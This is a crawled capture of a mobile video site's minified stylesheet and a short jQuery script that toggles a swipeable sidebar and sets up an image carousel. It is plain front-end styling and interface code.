rgba(0,0,0,.5);-moz-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-ms-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-o-box-shadow:0 3px 4px 2px rgba(0,0,0,.5)}.main .link-block:hover .prev{filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;-ms-opacity:.7;-o-opacity:.7;opacity:.7}.main .link-block .title-block{font-weight:400;display:block;padding:0 40px 0 0;overflow:hidden}.main .link-block .prev{padding:1px;display:inline-block;margin:0 0 20px;position:relative;transition:all .3s}.main .link-block .prev img{border-radius:2px}.main .link-block .prev .duration,.main .link-block .prev .time,.main .link-block .prev img{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.main .link-block .prev .duration,.main .link-block .prev .time{color:#fff;font-size:12px;position:absolute;top:10px;right:10px;display:inline-block;padding:2px 5px;background:rgba(0,0,0,.7);border-radius:2px}.main .link-block .label{font-size:12px;color:#fff;display:inline-block;background:url('[data-uri]');height:20px;padding:2px;position:absolute;bottom:10px;right:10px}.main .link-block .label span{background:#000;display:block;height:16px;line-height:16px;padding:0 5px}.main .link-block .label .label{display:inline;background:0 0;height:auto;padding:0;position:relative;bottom:0;right:0}.main .func ul{width:100%;padding:0 0 0 5px;margin:0 -5px 10px 0}.main .func ul:after,.main .func ul:before{content:" ";display:table}.main .func ul li{width:20%;float:left}.main .func ul li:nth-child(1){width:30%}.main .func ul li:nth-child(2){width:20%}.main .func ul li:nth-child(3){width:15%}.main .func ul li:nth-child(4){width:15%}.main .func ul li:nth-child(5){width:20%}.main .func ul li a{color:#000;display:block;padding:5px;margin-right:5px;overflow:hidden;background-color:#666;background-image:-webkit-gradient(linear,left top,left bottom,from(#666),to(#4d4d4d));background-image:-webkit-linear-gradient(top,#666,#4d4d4d);background-image:-moz-linear-gradient(top,#666,#4d4d4d);background-image:-ms-linear-gradient(top,#666,#4d4d4d);background-image:-o-linear-gradient(top,#666,#4d4d4d);background-image:linear-gradient(to bottom,#666,#4d4d4d);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#666666', endColorStr='#4d4d4d')}.main .func ul li a:hover{color:#fff;background-color:gray;background-image:-webkit-gradient(linear,left top,left bottom,from(grey),to(#666));background-image:-webkit-linear-gradient(top,grey,#666);background-image:-moz-linear-gradient(top,grey,#666);background-image:-ms-linear-gradient(top,grey,#666);background-image:-o-linear-gradient(top,grey,#666);background-image:linear-gradient(to bottom,grey,#666);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='gray', endColorStr='#666666')}.main .pages{background:url('[data-uri]') 0 50% repeat-x #656d6f;padding:2px;-ms-border-radius:4px;border-radius:4px;box-shadow:0 3px 4px 2px rgba(0,0,0,.5)}.main .pages,.main .pages ul li.active div a,.main .pages ul li.active div b{-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.main .pages ul{width:100%;padding:10px 0 10px 10px;background:#151515;display:table}.main .pages ul li{display:table-cell}.main .pages ul li.disable{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:.5;-khtml-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;-o-opacity:.5;opacity:.5}.main .pages ul li.active div a,.main .pages ul li.active div b{color:#000;background:#151515;text-shadow:0 1px 0 #2a2a2a;-webkit-box-shadow:0 4px 2px rgba(0,0,0,.5) inset;-khtml-box-shadow:0 4px 2px rgba(0,0,0,.5) inset;-moz-box-shadow:0 4px 2px rgba(0,0,0,.5) inset;-ms-box-shadow:0 4px 2px rgba(0,0,0,.5) inset;-o-box-shadow:0 4px 2px rgba(0,0,0,.5) inset;box-shadow:0 4px 2px rgba(0,0,0,.5) inset;-ms-border-radius:4px;border-radius:4px}.main .pages ul li div{margin-right:10px;padding:2px;background:url('[data-uri]') 0 50% repeat-x #545657;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.5);-khtml-box-shadow:0 1px 1px rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px rgba(0,0,0,.5);-ms-box-shadow:0 1px 1px rgba(0,0,0,.5);-o-box-shadow:0 1px 1px rgba(0,0,0,.5);box-shadow:0 1px 1px rgba(0,0,0,.5)}.main .pages ul li div a,.main .pages ul li div b{color:#fff;font-weight:700;display:block;padding:5px;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;background-color:#2b2b2b;background-image:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),to(#191919));background-image:-webkit-linear-gradient(top,#2b2b2b,#191919);background-image:-moz-linear-gradient(top,#2b2b2b,#191919);background-image:-o-linear-gradient(top,#2b2b2b,#191919);background-image:linear-gradient(to bottom,#2b2b2b,#191919);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#2b2b2b', endColorStr='#191919');-webkit-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-khtml-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-moz-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-ms-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;-o-box-shadow:0 -3px 0 rgba(0,0,0,.5) inset;box-shadow:0 -3px 0 rgba(0,0,0,.5) inset}.main .pages ul li div a:hover{color:#b3b3b3;background-color:#383838;background-image:-webkit-gradient(linear,left top,left bottom,from(#383838),to(#262626));background-image:-webkit-linear-gradient(top,#383838,#262626);background-image:-moz-linear-gradient(top,#383838,#262626);background-image:-ms-linear-gradient(top,#383838,#262626);background-image:-o-linear-gradient(top,#383838,#262626);background-image:linear-gradient(to bottom,#383838,#262626);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#383838', endColorStr='#262626')}.main .pages ul li div a:active{-webkit-box-shadow:0 -2px 0 rgba(0,0,0,.5) inset;-khtml-box-shadow:0 -2px 0 rgba(0,0,0,.5) inset;-moz-box-shadow:0 -2px 0 rgba(0,0,0,.5) inset;-ms-box-shadow:0 -2px 0 rgba(0,0,0,.5) inset;-o-box-shadow:0 -2px 0 rgba(0,0,0,.5) inset;box-shadow:0 -2px 0 rgba(0,0,0,.5) inset}.main .pages ul li div .ico{margin:0}.main .block{border:2px solid #595959;display:block;padding:10px;position:relative;margin:0 0 10px;background:#121212;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-khtml-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-moz-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-ms-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);-o-box-shadow:0 3px 4px 2px rgba(0,0,0,.5);box-shadow:0 3px 4px 2px rgba(0,0,0,.5)}.main .block .pages,.main .block .pages ul{padding:0;background:0 0}.main .block .prev{padding:1px;display:block;margin:-10px -10px 10px;transition:all .3s}.main .block .prev:hover{filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;-ms-opacity:.7;-o-opacity:.7;opacity:.7}.main .block .prev img{width:100%;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.main .block .pages{margin-right:-10px;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.main .block hr{background:#000;height:2px;border:0;border-bottom:2px solid #292929;padding:0;margin:10px -10px}.main .step-back{background:rgba(0,0,0,.6);margin:0 -10px -10px}.main .step-back a{display:block;padding:10px 15px}.main .step-back a:hover{padding:10px}.footer{overflow:hidden}.footer .copyright{color:#fff;height:51px;border-top:2px solid #000;border-bottom:3px solid #1a1a1a;line-height:42px;padding:0 15px 0 0;background:url('[data-uri]') repeat-x #040404;position:relative;z-index:1;-webkit-box-shadow:0 5px 5px 2px rgba(0,0,0,.7);-khtml-box-shadow:0 5px 5px 2px rgba(0,0,0,.7);-moz-box-shadow:0 5px 5px 2px rgba(0,0,0,.7);-ms-box-shadow:0 5px 5px 2px rgba(0,0,0,.7);-o-box-shadow:0 5px 5px 2px rgba(0,0,0,.7);box-shadow:0 5px 5px 2px rgba(0,0,0,.7)}.footer .copyright .copy{background-image:url(../images/sprite.png);background-position:-104px -77px;width:170px;height:46px;display:inline-block}.footer .copyright .copy:hover{filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:.5;-khtml-opacity:.5;-moz-opacity:.5;-ms-opacity:.5;-o-opacity:.5;opacity:.5}.footer .about{background:#121212;color:#666;font-size:12px;padding:10px}@media screen and (max-width:240px){.container.open-sidebar{left:200px}#sidebar{left:-200px;width:200px}.header .bar .bar-content{font-size:14px}.header .top .girls{display:none}.btn a,.btn button,.btn input[type=submit]{font-size:18px;padding:3px 5px}.main .pages ul{padding-left:5px}.main .pages ul li div{margin-right:5px}.main .pages ul li div a,.main .pages ul li div b{font-size:18px;padding:0 5px}}@media (min--moz-device-pixel-ratio:1.3),(-o-min-device-pixel-ratio:2.6/2),(-webkit-min-device-pixel-ratio:1.3),(min-device-pixel-ratio:1.3),(min-resolution:1.3dppx){.copyright .copy,.header .bar .bar-content:after,.header .bar .bar-content:before,.header .girls,.header .logo,.ico,.rating .empty-star,.rating .full-star,.rating .half-star{background-image:url(../images/sprite@2x.png)!important;-webkit-background-size:313px 226px!important;-khtml-background-size:313px 226px!important;-moz-background-size:313px 226px!important;-ms-background-size:313px 226px!important;-o-background-size:313px 226px!important;background-size:313px 226px!important}#sidebar .menu-search .form,.btn,.main .pages ul li div{background-image:url('[data-uri]');-webkit-background-size:2px 32px!important;-khtml-background-size:2px 32px!important;-moz-background-size:2px 32px!important;-ms-background-size:2px 32px!important;-o-background-size:2px 32px!important;background-size:2px 32px!important}#sidebar,.inner{background-image:url('[data-uri]');-webkit-background-size:10px 15px!important;-khtml-background-size:10px 15px!important;-moz-background-size:10px 15px!important;-ms-background-size:10px 15px!important;-o-background-size:10px 15px!important;background-size:10px 15px!important}#sidebar .big-nav ul li a,#sidebar .menu-search{background-image:url('[data-uri]');-webkit-background-size:5px 62px!important;-khtml-background-size:5px 62px!important;-moz-background-size:5px 62px!important;-ms-background-size:5px 62px!important;-o-background-size:5px 62px!important;background-size:5px 62px!important}.header .top{background-image:url('[data-uri]');-webkit-background-size:7px 77px!important;-khtml-background-size:7px 77px!important;-moz-background-size:7px 77px!important;-ms-background-size:7px 77px!important;-o-background-size:7px 77px!important;background-size:7px 77px!important}.header .top .bar{background-image:url('[data-uri]');-webkit-background-size:1px 57px!important;-khtml-background-size:1px 57px!important;-moz-background-size:1px 57px!important;-ms-background-size:1px 57px!important;-o-background-size:1px 57px!important;background-size:1px 57px!important}.header .top .bar .bar-content{background-image:url('[data-uri]');-webkit-background-size:5px 40px!important;-khtml-background-size:5px 40px!important;-moz-background-size:5px 40px!important;-ms-background-size:5px 40px!important;-o-background-size:5px 40px!important;background-size:5px 40px!important}.main .pages{background-image:url('[data-uri]');-webkit-background-size:2px 54px!important;-khtml-background-size:2px 54px!important;-moz-background-size:2px 54px!important;-ms-background-size:2px 54px!important;-o-background-size:2px 54px!important;background-size:2px 54px!important}.main .link-block{background-image:url('[data-uri]');-webkit-background-size:5px 41px!important;-khtml-background-size:5px 41px!important;-moz-background-size:5px 41px!important;-ms-background-size:5px 41px!important;-o-background-size:5px 41px!important;background-size:5px 41px!important}.main .link-block .label{background-image:url('[data-uri]');-webkit-background-size:1px 19px!important;-khtml-background-size:1px 19px!important;-moz-background-size:1px 19px!important;-ms-background-size:1px 19px!important;-o-background-size:1px 19px!important;background-size:1px 19px!important}.main .tab{background-image:url('[data-uri]');-webkit-background-size:2px 40px!important;-khtml-background-size:2px 40px!important;-moz-background-size:2px 40px!important;-ms-background-size:2px 40px!important;-o-background-size:2px 40px!important;background-size:2px 40px!important}.footer .copyright{background-image:url('[data-uri]');-webkit-background-size:1px 46px!important;-khtml-background-size:1px 46px!important;-moz-background-size:1px 46px!important;-ms-background-size:1px 46px!important;-o-background-size:1px 46px!important;background-size:1px 46px!important}}.e{color:#f9690a}.info{color:#009800}.video-js-responsive-container.vjs-hd{padding-top:56.25%}.video-js-responsive-container.vjs-sd{padding-top:75%}.video-js-responsive-container{width:100%;position:relative}.video-js-responsive-container .video-js{height:100%!important;width:100%!important;position:absolute;top:0;left:0}.video-js-responsive-container .vjs-poster{height:100%}#tags li{display:inline-block;margin-left:-4px}#tags li:before{content:','}#tags li:first-child:before{content:none}

--- FILE ---
content_type: application/javascript
request_url: http://mobporno.net/js/main.js
body_size: 410
content:
$(document).ready(function() {
    $("#sidebar-toggle").click(function() {
        $(".container").toggleClass("open-sidebar");
        $(".swipe-area").toggleClass("swipe-new");
        return false;
    });
});
$(".swipe-area").swipe({
    swipeStatus:function(event, phase, direction, distance, duration, fingers) {
        if (phase=="move" && direction =="right") {
            $(".container").addClass("open-sidebar");
            $(".swipe-area").animate({width: '100%', zIndex: '100'});
            return false;
        }
        if (phase=="move" && direction =="left") {
            $(".container").removeClass("open-sidebar");
            $(".swipe-area").animate({width: '40px', zIndex: '5'});
            return false;
        }
    }
});
$(document).ready(function() {
    $('.owl-carousel').owlCarousel({
        lazyLoad: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            240: {
                items: 2
            },
            480: {
                items: 3,
                dots: false
            }
        }
    });
});